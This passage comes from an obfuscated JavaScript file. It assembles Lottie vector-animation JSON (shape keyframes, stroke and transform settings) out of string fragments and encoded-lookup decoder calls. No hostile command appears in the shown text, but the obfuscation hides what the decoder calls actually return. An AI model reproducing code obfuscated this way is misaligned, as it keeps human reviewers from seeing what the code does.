75],'+'[28.046,-4'+'.093],[17.'+'353,14.572'+'],[-19.885'+H(0x521,0x47d)+'-13.687,17'+'.232],[-47'+'.924,14.61'+'6],[-15.19'+'5,39.583],'+'[2.949,29.'+'937],[27.7'+'64,-0.867]'+',[19.695,9'+H(0xc30,0x8d2)+'964,16.709'+'],[15.642,'+'-6.955],[6'+'.044,-8.54'+'8],[13.101'+',-9.613],['+'10.99,-6.9'+'04]],\x22v\x22:['+'[-64.91,-2'+'44.369],[-'+'25.787,-19'+'5.642],[16'+'.252,-166.'+'788],[114.'+'551,-162.6'+'51],[175.3'+'03,-148.22'+'6],[180.16'+n(0x830,a0gz.X3)+'130.481,-4'+'6.98],[70.'+'553,0.727]'+',[-12.141,'+'61.494],[-'+'41.289,142'+'.125],[27.'+'857,173.48'+'9],[87.516'+',187.595],'+'[126.678,2'+'13.544],[1'+'87.833,240'+'.229],[226'+'.994,207.9'+'42],[249.0'+'17,174.216'+'],[294.047'+',150.116]]'+'}],\x22t\x22:50}'+',{\x22o\x22:{\x22x\x22'+':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[1.03'+'4,-35.791]'+',[-28.521,'+'-9.855],[-'+'7.561,-4.6'+'78],[-33.3'+'25,2.742],'+'[-15.172,-'+'9.176],[17'+L(0x9be,'vbtr')+'46],[28.44'+'2,-35.579]'+',[26.374,-'+'19.502],[1'+L(0x367,'aYpY')+'259],[-1.6'+'69,-12.977'+'],[-34.526'+',5.774],[-'+L(0x772,'1gZK'))+('6],[-7.744'+',-12.676],'+L(0x914,'9^o8')+'1.731],[-7'+'.819,11.05'+'7],[-11.85'+'9,7.619],['+'-11.465,14'+'.037]],\x22o\x22'+':[[-0.536,'+'18.554],[1'+L(0x51d,'jwLb')+'7],[39.075'+',24.175],['+'28.248,-2.'+L(0x9f3,'165x')+'89,11.726]'+',[-20.394,'+'13.906],[-'+'13.741,17.'+'189],[-40.'+'286,29.79]'+',[-19.412,'+'37.694],[3'+'.486,27.10'+'8],[27.397'+',-4.582],['+'19.695,9.0'+'99],[13.57'+'1,22.217],'+'[15.642,-6'+'.955],[6.0'+H(0x505,a0gz.X4)+',[13.671,-'+'8.783],[8.'+'21,-10.052'+']],\x22v\x22:[[-'+'66.52,-237'+'.039],[-25'+'.384,-196.'+'413],[22.6'+'93,-170.64'+'6],[115.28'+'9,-153.907'+'],[181.879'+',-146.94],'+'[195.592,-'+'104.234],['+H(0x56a,a0gz.X5)+'8.523],[76'+'.189,7.671'+'],[-16.435'+',59.436],['+'-40.215,14'+'3.411],[29'+'.735,178.8'+'9],[95.567'+',183.48],['+'130.167,21'+'0.715],[18'+'8.907,246.'+H(0x88d,0xc06)+'128,208.84'+'2],[253.44'+'5,181.032]'+',[293.577,'+'151.08]]}]'+',\x22t\x22:60},{'+'\x22o\x22:{\x22x\x22:0'+'.167,\x22y\x22:0'+L(0x521,'rfYu')+'{\x22x\x22:0.833'+',\x22y\x22:0.833'+H(0xe92,a0gz.X6)+s(0x67a,'7v&g')+'\x22:[[1.034,'+'-35.791],['+'-35.231,-4'+'.197],[-9.'+s(0x9fb,a0gz.X7)+'],[-30.44,'+'1.648],[-1'+'5.172,-9.1'+'76],[14.26'+'9,-12.084]'+',[27.1,-26'+'.577],[22.'+'906,-21.15'+'1],[23.758'+',-23.641],'+'[-1.345,-7'+'.613],[-28'+L(0x7f7,'yRR[')+'],[-12.108'+',-2.075],['+'-7.743,-12'+'.676],[-26'+'.383,11.73'+'1],[-8.187'+',10.601],[')+('-11.322,9.'+'548],[-11.'+'465,19.439'+']],\x22o\x22:[[-'+s(0x95c,'SNgw')+'54],[20.20'+'9,2.407],['+'34.512,20.'+'703],[28.3'+'02,-1.533]'+',[19.39,11'+'.726],[-26'+s(0xa19,'&Yy3')+'9],[-14.74'+'3,14.458],'+s(0x29d,'rfYu')+L(0x9b4,'60i7')+L(0x42e,'^fom')+'5],[7.382,'+'41.791],[2'+L(0x6c4,')Wqv')+n(0x4b0,0x1ec)+'4,3.499],['+'13.571,22.'+'217],[15.6'+n(0x751,0x9f1)+',[7.748,-1'+'0.032],[12'+'.422,-10.4'+'75],[6.594'+',-11.179]]'+H(0xbcf,0xada)+'.862,-233.'+'181],[-25.'+'384,-193.0'+'7],[31.818'+',-173.99],'+'[119.851,-'+'145.934],['+'191.004,-1'+'43.597],[2'+'00.423,-10'+n(0x12a,0x532)+'8.673,-49.'+'037],[74.8'+'47,6],[-16'+'.435,59.43'+'6],[-38.60'+'5,135.952]'+',[31.882,1'+'85.063],[9'+'9.862,181.'+'423],[134.'+'326,208.4]'+',[191.591,'+'249.231],['+'230.081,21'+n(0x4e4,0x3c2)+'2.302,185.'+'662],[294.'+'382,142.85'+']]}],\x22t\x22:7'+'0},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+n(0x5d7,0x5f6)+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0'+'.833},\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[1.'+'034,-35.79'+'1],[-43.92'+'7,-0.956],'+'[-10.74,-5'+'.665],[-30'+s(0x6f0,'jEY^')+'],[-15.334'+',-7.015],['+'10.115,-12'+'.815],[29.'+'274,-21.02'+'2],[18.868'+',-21.936],'+'[26.111,-2'+'0.544],[-1'+'.981,-7.45'+s(0x7d3,'P#[W')+s(0x9f5,a0gz.X8)+'12.108,-2.'+'075],[-7.7'+'43,-12.676'+'],[-24.678'+',11.321],['+'-10.715,9.'+'68],[-11.6'+'41,13.426]'+',[-8.916,1'+'5.812]],\x22o'+'\x22:[[-0.536'+',18.554],[')+('20.291,0.6'+'67],[35.52'+'4,18.835],'+'[28.325,-0'+L(0x819,'p(cm')+'544,9.307]'+',[-20.44,2'+'6.91],[-16'+n(0x2f,0xd4)+'],[-32.663'+',38.426],['+'-25.367,19'+'.945],[10.'+'197,38.845'+s(a0gz.X9,'MZ8A')+'-2.258],[2'+'0.414,3.49'+'9],[13.571'+',22.217],['+'15.555,-7.'+'146],[9.11'+'6,-8.412],'+'[14.037,-1'+'6.439],[8.'+s(0x428,'Be#k')+'8]],\x22v\x22:[['+'-68.184,-2'+'31.947],[-'+'17.977,-18'+'8.595],[38'+'.582,-174.'+'298],[124.'+'682,-142.8'+'47],[191.3'+'26,-142.36'+'2],[202.35'+s(0x736,'IY9r')+H(0x878,0x90c)+',-47.957],'+'[70.016,6]'+',[-17.039,'+s(0xa1c,'jwLb')+'37.155,135'+'.181],[33.'+'332,188.45'+'8],[105.82'+',182.657],'+'[138.674,2'+'08.245],[1'+'93.523,248'+'.459],[233'+'.14,215.55'+'5],[265.60'+'3,186.356]'+',[294.382,'+'132.974]]}'+'],\x22t\x22:76},'+'{\x22o\x22:{\x22x\x22:'+'0.167,\x22y\x22:'+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+'3},\x22s\x22:[{\x22'+'c\x22:false,\x22'+'i\x22:[[1.034'+',-35.791],'+'[-49.724,1'+'.204],[-11'+'.381,-5.53'+'1],[-30.17'+'1,0.363],['+n(0x4e0,0x7d4)+'.575],[7.3'+'46,-13.303'+'],[30.723,'+'-17.318],['+'16.175,-22'+n(a0gz.Xi,a0gz.Xg)+'8,-18.479]'+',[-2.405,-'+L(0x803,'jEY^')+'2.986,1.65'+'9],[-12.10'+'8,-2.075],'+'[-7.743,-1'+n(0x205,0x576)+'3.542,11.0'+'48],[-12.4'+'01,9.066],'+'[-11.853,1'+'6.012],[-9'+n(0x38b,0x3b6)+L(a0gz.XX,'MZ8A')+'0.536,18.5'+'54],[20.34'+'6,-0.493],'+'[36.198,17'+'.59],[28.3'+'41,-0.341]'+L(0xa04,'jwLb'))+('.695],[-16'+'.598,30.05'+'7],[-17.98'+'8,10.14],['+'-29.616,41'+'.124],[-26'+'.96,17.998'+'],[12.074,'+s(0x8dd,'IHrE')+'7.705,-1.9'+'99],[20.41'+'4,3.499],['+'13.571,22.'+'217],[15.4'+'97,-7.273]'+',[10.029,-'+'7.332],[15'+'.113,-20.4'+'15],[9.008'+',-9.344]],'+'\x22v\x22:[[-68.'+'399,-231.1'+'24],[-13.0'+'38,-185.61'+'1],[43.091'+',-174.504]'+',[127.903,'+'-140.79],['+'191.541,-1'+'41.539],[2'+'03.644,-99'+'.862],[112'+'.366,-47.2'+'37],[66.79'+'5,6],[-17.'+'442,64.516'+'],[-36.189'+',134.666],'+'[34.298,19'+'0.721],[10'+'9.792,183.'+'48],[141.5'+'73,208.143'+'],[194.811'+',247.945],'+'[235.18,21'+'6.944],[26'+H(0x9fc,0xbc4)+'819],[294.'+'382,126.39'+']]}],\x22t\x22:8'+'0},{\x22s\x22:[{'+'\x22c\x22:false,'+n(0x693,0x8bd)+'4,-35.791]'+',[-49.724,'+s(a0gz.XS,'165x')+'1.349,-3.7'+'2],[-32.14'+'6,-5.032],'+'[-14.502,-'+'4.289],[4.'+'528,-14.33'+'2],[38.64,'+'-14.232],['+'17.127,-26'+'.996],[35.'+'086,-20.18'+'4],[-7.129'+',-14.639],'+H(0xe02,0xa4d)+'1.769],[-1'+H(0x7b5,0x62a)+'1],[-8.205'+',-10.944],'+'[-15.491,-'+H(0x98d,0xaa9)+'6.407,8.61'+'4],[-7.431'+',19.45],[-'+'9.318,9.66'+'5]],\x22o\x22:[['+'-0.536,18.'+'554],[20.3'+'46,-0.493]'+',[34.915,1'+'1.444],[28'+'.605,4.478'+'],[21.729,'+'6.427],[-1'+'0.344,32.7'+'4],[-19.37'+'7,7.137],['+'-32.335,50'+'.969],[-30'+'.694,17.65'+'7],[15.832'+',32.509],['+'25.592,1.6'+'59],[17.46')+(H(0x720,0x56f)+'13.057,17.'+'415],[17.1'+'19,0.012],'+'[10.999,-5'+'.775],[9.2'+'78,-24.284'+'],[9.008,-'+'9.344]],\x22v'+'\x22:[[-67.86'+'2,-232.667'+'],[-11.16,'+'-178.281],'+L(0x866,'Rnww')+'76.562],[1'+'28.171,-14'+'1.433],[18'+'4.563,-137'+'.296],[200'+'.155,-98.7'+'04],[112.2'+'31,-43.379'+'],[58.543,'+'3.556],[-1'+'5.294,69.4'+'03],[-32.7'+',134.666],'+s(0x549,'vbtr')+'4.579],[11'+'2.207,186.'+'824],[145.'+'867,208.91'+'4],[188.37'+',245.887],'+n(0xb4,0x2f8)+'20.545],[2'+'67.803,180'+'.904],[293'+'.98,125.49'+']]}],\x22t\x22:9'+'0}],\x22ix\x22:2'+'}},{\x22ty\x22:\x22'+'st\x22,\x22bm\x22:0'+L(0xa4a,']Sok')+'e,\x22mn\x22:\x22AD'+'BE\x20Vector\x20'+'Graphic\x20-\x20'+'Stroke\x22,\x22n'+'m\x22:\x22Stroke'+'\x201\x22,\x22lc\x22:1'+',\x22lj\x22:1,\x22m'+'l\x22:4,\x22o\x22:{'+'\x22a\x22:0,\x22k\x22:'+s(0x585,'HP5h')+'},\x22w\x22:{\x22a\x22'+':0,\x22k\x22:1,\x22'+'ix\x22:5},\x22c\x22'+':{\x22a\x22:0,\x22k'+'\x22:[1,1,1],'+'\x22ix\x22:3}},{'+'\x22ty\x22:\x22tr\x22,'+'\x22a\x22:{\x22a\x22:0'+',\x22k\x22:[0,0]'+s(0x704,'yRR[')+'s\x22:{\x22a\x22:0,'+n(0xec,0x472)+'6,98.483],'+'\x22ix\x22:3},\x22s'+'k\x22:{\x22a\x22:0,'+'\x22k\x22:0,\x22ix\x22'+':4},\x22p\x22:{\x22'+'a\x22:0,\x22k\x22:['+'-11,0],\x22ix'+'\x22:2},\x22r\x22:{'+'\x22a\x22:0,\x22k\x22:'+'0,\x22ix\x22:6},'+'\x22sa\x22:{\x22a\x22:'+'0,\x22k\x22:0,\x22i'+'x\x22:5},\x22o\x22:'+'{\x22a\x22:0,\x22k\x22'+':100,\x22ix\x22:'+'7}}]}],\x22in'+H(0x637,0x5a5)+'\x22:4,\x22nm\x22:\x22'+'Shape\x20Laye'+'r\x2013\x22,\x22sr\x22'+':1,\x22st\x22:0,'+'\x22op\x22:181,\x22'+L(a0gz.XE,a0gz.XU)+':false,\x22dd'+'d\x22:0,\x22bm\x22:'+'0,\x22hasMask'+'\x22:false,\x22a'+'o\x22:0,\x22ks\x22:'+'{\x22a\x22:{\x22a\x22:'+'0,\x22k\x22:[0,0'+',0],\x22ix\x22:1'+'},\x22s\x22:{\x22a\x22'+':0,\x22k\x22:[93'+'.519,98.7,')+(H(0x98b,a0gz.Xt)+L(0x5d5,')Wqv')+'a\x22:0,\x22k\x22:0'+'},\x22p\x22:{\x22a\x22'+':0,\x22k\x22:[11'+'6.5,309.75'+',0],\x22ix\x22:2'+'},\x22r\x22:{\x22a\x22'+':0,\x22k\x22:0,\x22'+'ix\x22:10},\x22s'+'a\x22:{\x22a\x22:0,'+'\x22k\x22:0},\x22o\x22'+':{\x22a\x22:0,\x22k'+'\x22:100,\x22ix\x22'+s(0x8ab,']Sok')+':[],\x22shape'+'s\x22:[{\x22ty\x22:'+'\x22gr\x22,\x22bm\x22:'+'0,\x22hd\x22:fal'+'se,\x22mn\x22:\x22A'+'DBE\x20Vector'+s(0x4ba,'mJ3m')+'m\x22:\x22Shape\x20'+'13\x22,\x22ix\x22:1'+',\x22cix\x22:2,\x22'+'np\x22:3,\x22it\x22'+H(0x960,0x709)+'h\x22,\x22bm\x22:0,'+'\x22hd\x22:false'+',\x22mn\x22:\x22ADB'+'E\x20Vector\x20S'+H(0x96c,0x631)+'up\x22,\x22nm\x22:\x22'+'Path\x201\x22,\x22i'+'x\x22:1,\x22d\x22:1'+',\x22ks\x22:{\x22a\x22'+':0,\x22k\x22:{\x22c'+'\x22:false,\x22i'+'\x22:[[0,0]],'+'\x22o\x22:[[0,0]'+'],\x22v\x22:[[80'+'.733,28.11'+'5]]},\x22ix\x22:'+'2}},{\x22ty\x22:'+'\x22st\x22,\x22bm\x22:'+H(0x9c9,0xa18)+'se,\x22mn\x22:\x22A'+'DBE\x20Vector'+'\x20Graphic\x20-'+'\x20Stroke\x22,\x22'+'nm\x22:\x22Strok'+'e\x201\x22,\x22lc\x22:'+'1,\x22lj\x22:1,\x22'+'ml\x22:4,\x22o\x22:'+H(0x934,0xb5c)+':100,\x22ix\x22:'+'4},\x22w\x22:{\x22a'+'\x22:0,\x22k\x22:1,'+'\x22ix\x22:5},\x22c'+'\x22:{\x22a\x22:0,\x22'+'k\x22:[1,1,1]'+',\x22ix\x22:3}},'+'{\x22ty\x22:\x22tr\x22'+',\x22a\x22:{\x22a\x22:'+'0,\x22k\x22:[0,0'+'],\x22ix\x22:1},'+'\x22s\x22:{\x22a\x22:0'+H(0x1c5,0x488)+'100],\x22ix\x22:'+'3},\x22sk\x22:{\x22'+'a\x22:0,\x22k\x22:0'+',\x22ix\x22:4},\x22'+'p\x22:{\x22a\x22:0,'+'\x22k\x22:[0,0],'+'\x22ix\x22:2},\x22r'+'\x22:{\x22a\x22:0,\x22'+'k\x22:0,\x22ix\x22:'+L(0x583,'9^o8')+'a\x22:0,\x22k\x22:0'+',\x22ix\x22:5},\x22'+'o\x22:{\x22a\x22:0,'+'\x22k\x22:100,\x22i'+'x\x22:7}}]},{'+'\x22ty\x22:\x22gr\x22,'+'\x22bm\x22:0,\x22hd'+'\x22:false,\x22m'+'n\x22:\x22ADBE\x20V'+'ector\x20Grou'+'p\x22,\x22nm\x22:\x22S'+H(0x78e,0xb08)+'ix\x22:2,\x22cix'+'\x22:2,\x22np\x22:3'+',\x22it\x22:[{\x22t'+s(0x458,')Wqv')+'m\x22:0,\x22hd\x22:'+'false,\x22mn\x22'+':\x22ADBE\x20Vec'+'tor\x20Shape\x20'+'-\x20Group\x22,\x22'+'nm\x22:\x22Path\x20')+('1\x22,\x22ix\x22:1,'+n(0x52a,0x925)+':{\x22a\x22:1,\x22k'+'\x22:[{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0'+'.833},\x22s\x22:'+'[{\x22c\x22:fals'+'e,\x22i\x22:[[-4'+'.723,-35.4'+'93],[-16.1'+'85,-6.103]'+',[-18.219,'+H(0xf33,a0gz.Xw)+'8.668,-20.'+'729],[-21.'+'707,-1.975'+'],[6.303,-'+'33.608],[2'+'5.473,-10.'+'288],[14.1'+'42,-16.541'+'],[43.917,'+'-21.629],['+'4.754,-9.0'+'8],[-2.523'+s(0x783,'a&VM')+'[-34.392,-'+L(0x75e,'&Yy3')+'1.982,-12.'+'149],[-23.'+'676,0.632]'+',[-10.137,'+'5.837],[-7'+'.905,18.74'+'1],[-8.893'+',4.583]],\x22'+'o\x22:[[3.459'+',25.998],['+'12.699,4.7'+H(0x7ce,0x59d)+'2,-0.915],'+'[32.202,23'+'.284],[19.'+'512,1.775]'+',[-4.245,2'+'2.632],[-2'+'7.075,10.9'+n(0x742,0xb24)+'93,30.754]'+',[-19.675,'+'9.69],[-4.'+'212,8.045]'+',[2.759,14'+'.942],[34.'+'18,18.544]'+',[22.786,1'+'2.593],[15'+'.511,-0.41'+'4],[13.096'+',-7.541],['+'9.084,-21.'+'534],[11.5'+'38,-5.947]'+'],\x22v\x22:[[-6'+'8.667,-236'+'.461],[-38'+'.148,-191.'+'396],[8.73'+'7,-186.721'+'],[83.552,'+'-164.323],'+'[170.065,-'+'142.42],[1'+'93.982,-10'+'0.955],[14'+'1.485,-55.'+'769],[70.1'+'5,-19.591]'+',[1.882,60'+'.723],[-33'+'.08,86.817'+'],[-34.445'+',117.949],'+'[18.866,18'+s(a0gz.Xa,'mJ3m')+L(0x9a3,'Bcc&')+'731],[183.'+'673,238.3]'+',[234.106,'+'214.244],['+'264.435,16'+'9.229],[28'+'9.618,121.'+'567]]}],\x22t'+'\x22:0},{\x22o\x22:'+s(0x5e6,'vv&p')+',\x22y\x22:0.167')+('},\x22i\x22:{\x22x\x22'+':0.833,\x22y\x22'+':0.833},\x22s'+'\x22:[{\x22c\x22:fa'+'lse,\x22i\x22:[['+'-4.387,-35'+'.536],[-16'+'.72,-8.634'+s(0x418,a0gz.Xo)+',1.243],[-'+'29.299,-16'+'.484],[-17'+'.4,-7.609]'+L(0x4fc,'IHrE')+'5.381],[23'+'.437,-9.73'+'2],[19.881'+',-13.295],'+'[30.57,-20'+'.235],[5.5'+'15,-7.413]'+',[-2.089,-'+'13.738],[-'+L(0x964,'!xRy')+'.644],[-22'+'.84,-10.55'+'4],[-23.67'+'5,0.632],['+'-10.393,5.'+'37],[-7.48'+'7,19.638],'+'[-17.933,8'+'.021]],\x22o\x22'+':[[3.61,29'+'.24],[13.1'+'18,6.774],'+'[24.546,-1'+'.612],[34.'+H(0x5a0,0x613)+n(0x7cf,0x9d6)+L(0x95f,'%Zcy')+'.675,22.87'+'1],[-24.91'+'1,10.344],'+'[-33.634,2'+'2.492],[-1'+'7.697,11.7'+'14],[-4.88'+'7,6.568],['+'2.01,13.22'+'],[35.254,'+'25.32],[23'+'.634,10.92'+'1],[15.511'+',-0.414],['+'7.414,-3.8'+'31],[8.603'+',-22.565],'+'[11.85,-5.'+'3]],\x22v\x22:[['+'-66.789,-2'+'41.99],[-3'+'5.265,-187'+s(0x49d,'D6Ze')+'3,-180.034'+'],[90.262,'+'-168.695],'+'[169.84,-1'+'37.225],[1'+'89.956,-95'+'.554],[144'+H(0x564,0x597)+n(0x4fc,0x615)+',-19.591],'+'[3.09,64.8'+'38],[-30.8'+s(0x401,'ef&s')+n(0x5aa,0x7a3)+'117.949],['+'22.891,181'+'.591],[123'+'.926,193.2'+'9],[188.23'+'5,231.87],'+'[231.02,21'+'4.244],[25'+'1.745,172.'+'8],[289.08'+'2,117.452]'+']}],\x22t\x22:10'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+s(0x702,'165x')+'257,-35.41'+L(0x3b1,'165x'))+('6,-12.295]'+',[-19.517,'+'2.035],[-2'+'5.32,-12.3'+n(a0gz.Xv,0x4e1)+'25,-12.454'+'],[4.748,-'+'19.416],[1'+'9.797,-9.3'+'79],[22.05'+'8,-10.332]'+',[16.139,-'+n(0x777,0xb2a)+'6,-7.056],'+'[-1.154,-1'+'1.999],[-3'+'4.013,-25.'+'367],[-20.'+'558,-8.368'+'],[-23.597'+',2.023],[-'+'10.437,5.2'+'84],[-7.89'+'9,16.664],'+'[-21.808,6'+'.096]],\x22o\x22'+':[[4.287,2'+'8.88],[13.'+'115,9.646]'+',[24.466,-'+'2.551],[23'+'.227,11.36'+'5],[10.899'+',11.195],['+'-6.472,26.'+'467],[-21.'+'041,9.969]'+',[-46.493,'+'21.778],[-'+'14.212,15.'+'762],[-5.6'+'35,6.251],'+'[1.742,18.'+'106],[36.1'+'93,26.992]'+',[24.114,9'+'.815],[13.'+'63,-1.168]'+',[8.039,-4'+'.07],[9.07'+'6,-19.148]'+',[12.502,-'+'3.495]],\x22v'+'\x22:[[-65.04'+'4,-249.063'+'],[-32.971'+',-186.631]'+',[16.252,-'+'174.89],[1'+n(0x51a,0x624)+'9.21],[168'+'.682,-135.'+'873],[179.'+'489,-91.69'+'6],[137.07'+'4,-42.147]'+',[68.808,-'+'16.762],[2'+'.956,65.60'+'9],[-28.11'+'3,95.587],'+'[-34.982,1'+'20.006],[3'+'0.943,177.'+'733],[123.'+'926,199.46'+'2],[189.30'+'9,225.698]'+',[223.773,'+'211.929],['+'245.404,17'+'5.598],[28'+'8.277,129.'+'798]]}],\x22t'+'\x22:20},{\x22o\x22'+':{\x22x\x22:0.16'+'7,\x22y\x22:0.16'+'7},\x22i\x22:{\x22x'+'\x22:0.833,\x22y'+'\x22:0.833},\x22'+L(0x573,'jwLb')+'alse,\x22i\x22:['+'[-5.257,-3'+'5.418],[-1'+s(0x494,')Wqv')+'665],[-15.'+'623,0.904]'+',[-16.822,'+'-6.446],[-'+'10.777,-15')+('.2],[8.687'+',-15.52],['+'14.892,-11'+'.163],[30.'+L(0x921,a0gz.XI)+'],[11.04,-'+'18.8],[6.1'+'19,-8.805]'+',[-1.456,-'+'11.966],[-'+'33.986,-24'+'.004],[-25'+'.523,-13.2'+'55],[-20.6'+'45,7.148],'+'[-7.416,9.'+'257],[-6.6'+'62,10.249]'+',[-27.548,'+'9.671]],\x22o'+'\x22:[[4.287,'+'28.88],[15'+'.032,11.50'+'6],[23.471'+',-1.358],['+'22.944,8.7'+'92],[9.687'+',13.663],['+'-13.308,23'+'.776],[-15'+'.828,11.86'+'5],[-49.98'+'2,14.19],['+'-10.747,18'+'.301],[-5.'+'422,7.801]'+',[2.547,20'+'.935],[42.'+'768,30.207'+'],[23.105,'+'11.999],[1'+'2.288,-4.2'+'55],[5.633'+',-7.032],['+'7.655,-11.'+'777],[12.4'+'58,-4.374]'+'],\x22v\x22:[[-6'+'3.434,-253'+'.178],[-24'+'.367,-186.'+'196],[23.4'+'99,-169.48'+'9],[117.77'+'1,-173.839'+'],[171.136'+',-136.77],'+'[174.658,-'+'92.21],[13'+L(0x74e,'E14L')+'18],[68.80'+'8,-14.19],'+'[-2.144,65'+s(a0gz.XQ,a0gz.Xp)+'.539,102.3'+'44],[-35.2'+'5,129.265]'+',[34.164,1'+'72.075],[1'+'22.45,207.'+'435],[190.'+L(0x98b,a0gz.iT)+s(0x434,'mJ3m')+'2,200.998]'+',[240.829,'+'173.957],['+'288.679,14'+'0.085]]}],'+s(0x706,'a&VM')+'o\x22:{\x22x\x22:0.'+'167,\x22y\x22:0.'+'167},\x22i\x22:{'+'\x22x\x22:0.833,'+'\x22y\x22:0.833}'+',\x22s\x22:[{\x22c\x22'+':false,\x22i\x22'+':[[-7.666,'+'-34.976],['+'-19.461,-1'+'6.443],[-1'+'3.701,-3.2'+'57],[-26.7'+'49,-4.524]'+',[-10.666,'+'-16.778],['+'14.532,-12'+n(0x7a,-0x11b)+n(0x130,0x17)+'3],[30.206'+',-8.773],[')+('8.759,-24.'+'973],[5.67'+'1,-11.041]'+',[-0.906,-'+'11.56],[-3'+'2.872,-15.'+'647],[-22.'+'546,-13.62'+'5],[-29.84'+'9,7.833],['+'-6.424,11.'+'454],[-9.1'+',7.053],[-'+'20.384,9.6'+'98]],\x22o\x22:['+'[5.114,23.'+'332],[15.2'+'68,12.901]'+',[38.404,9'+'.129],[23.'+'968,4.054]'+',[9.587,15'+s(0x9ec,'IHrE')+'28,6.179],'+'[-22.432,2'+'0.823],[-6'+'1.254,17.7'+'91],[-7.02'+'4,20.027],'+'[-5.024,9.'+'782],[1.74'+H(0x97b,a0gz.XR)+'[38.877,18'+'.505],[22.'+'115,13.365'+s(a0gz.XF,'aYpY')+'-3.301],[9'+'.271,-16.5'+'32],[9.306'+',-7.212],['+'11.923,-5.'+L(a0gz.XP,'*6Td')+'[[-63.836,'+'-254.336],'+'[-22.242,-'+'192.213],['+'23.499,-16'+'6.788],[12'+'0.321,-173'+'.196],[176'+'.629,-137.'+'703],[172.'+'377,-93.49'+s(0x960,'P#[W')+'5,-39.084]'+',[69.077,-'+'5.703],[-8'+'.182,64.83'+'8],[-28.86'+'9,108.457]'+n(0x364,-0x4b)+'138.396],['+'39.263,169'+'.503],[121'+'.108,210.2'+'64],[183.4'+'05,228.27]'+',[222.163,'+'199.326],['+'244.911,16'+'6.238],[28'+'8.747,144.'+'651]]}],\x22t'+'\x22:40},{\x22o\x22'+':{\x22x\x22:0.16'+'7,\x22y\x22:0.16'+'7},\x22i\x22:{\x22x'+'\x22:0.833,\x22y'+n(0x1a9,-0x1bd)+'s\x22:[{\x22c\x22:f'+'alse,\x22i\x22:['+'[-2.925,-3'+'5.686],[-2'+'2.77,-16.6'+'72],[-12.2'+n(0x92,-0xe4)+',[-32.412,'+'-1.338],[-'+'11.22,-14.'+'586],[14.0'+'86,-11.624'+'],[17.289,'+'-29.072],['+'30.266,-11'+'.272],[11.'+'979,-31.40'+'3],[3.731,'+L(0x3df,'RV4d')+'-0.981,-10'+'.782],[-32')+('.296,-3.47'+'2],[-19.21'+s(a0gz.Xq,'Rnww')+',[-28.104,'+'10.276],[-'+'6.424,11.4'+'54],[-9.36'+H(a0gz.XB,a0gz.XZ)+'-18.712,10'+'.694]],\x22o\x22'+':[[1.251,1'+'5.263],[16'+'.325,11.95'+'3],[33.707'+H(0x238,0x61b)+'21.036,0.8'+'68],[10.08'+'5,13.111],'+'[-7.365,6.'+'078],[-15.'+'644,26.307'+'],[-52.965'+',19.726],['+'-7.565,19.'+'829],[-3.3'+'06,11.143]'+',[2.278,25'+'.05],[33.3'+'75,3.588],'+'[18.979,17'+'.536],[12.'+'212,-4.465'+'],[9.271,-'+'16.532],[1'+'0.42,-5.47'+'9],[11.463'+',-6.551]],'+'\x22v\x22:[[-64.'+'91,-248.67'+'7],[-22.66'+s(0x723,'joxk')+n(0x168,-0x24e)+'-168.074],'+'[127.299,-'+'167.795],['+'180.975,-1'+'40.517],[1'+'78.818,-10'+'0.44],[122'+'.848,-40.8'+'84],[69.88'+'2,-0.045],'+'[-14.892,6'+n(0x5f9,0x412)+L(0x7d8,'IHrE')+'361],[-36.'+'055,141.99'+'6],[39.263'+n(0x593,0x5e3)+'[121.108,2'+'10.264],[1'+'83.405,233'+'.671],[221'+'.492,198.9'+'41],[247.1'+'93,168.295'+'],[288.747'+',147.351]]'+'}],\x22t\x22:50}'+L(a0gz.Xm,'u6sn')+':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[-3.4'+'85,-35.636'+'],[-27.775'+',-13.504],'+'[-23.996,-'+'12.218],[-'+'32.393,1.7'+'48],[-12.4'+'03,-12.298'+'],[10.402,'+'-9.067],[2'+'2.388,-36.'+'274],[27.5'+'82,-12.558'+'],[9.832,-'+'21.372],[2'+'.366,-15.3'+L(0x2b8,'jEY^')+'7,-2.731],'+'[-47.811,5'+'.388],[-17'+'.203,-27.1'+'43],[-28.3'+'75,9.504],')+('[-7.013,8.'+'1],[-12.58'+'5,6.596],['+'-12.539,13'+'.909]],\x22o\x22'+':[[1.745,1'+'7.847],[16'+n(0x32f,0x208)+'],[34.216,'+'17.422],[2'+'4.075,-1.2'+'99],[11.14'+'9,11.055],'+'[-7.198,6.'+'275],[-16.'+'076,26.046'+'],[-51.438'+',23.42],[-'+'8.241,17.9'+H(a0gz.XJ,0xa7f)+'6,13.603],'+'[8.241,23.'+'765],[33.3'+'56,-3.759]'+',[13.833,2'+'1.826],[15'+H(0x46a,0x748)+'4],[12.407'+',-14.33],['+'8.227,-4.3'+'12],[8.84,'+'-9.806]],\x22'+'v\x22:[[-66.7'+'89,-241.86'+'2],[-18.90'+'5,-201.829'+'],[37.991,'+'-167.303],'+'[132.13,-1'+'60.722],[1'+'90.797,-13'+L(0x54f,'p(cm')+'4.786,-106'+'.742],[116'+'.675,-44.4'+'85],[53.51'+',19.759],['+'-20.26,64.'+'066],[-35.'+'64,116.958'+n(0x3fd,0x48d)+',143.54],['+'39.263,173'+'.104],[125'+s(0x3f6,'fVgo')+'35],[183.5'+'39,239.458'+'],[222.431'+',201.898],'+'[254.304,1'+'74.082],[2'+'89.015,147'+'.48]]}],\x22t'+'\x22:60},{\x22o\x22'+':{\x22x\x22:0.16'+L(0x843,'gWug')+'7},\x22i\x22:{\x22x'+n(0x4eb,0x779)+'\x22:0.833},\x22'+'s\x22:[{\x22c\x22:f'+H(a0gz.Xh,0xc93)+'[-3.485,-3'+'5.636],[-3'+'3.793,-4.4'+'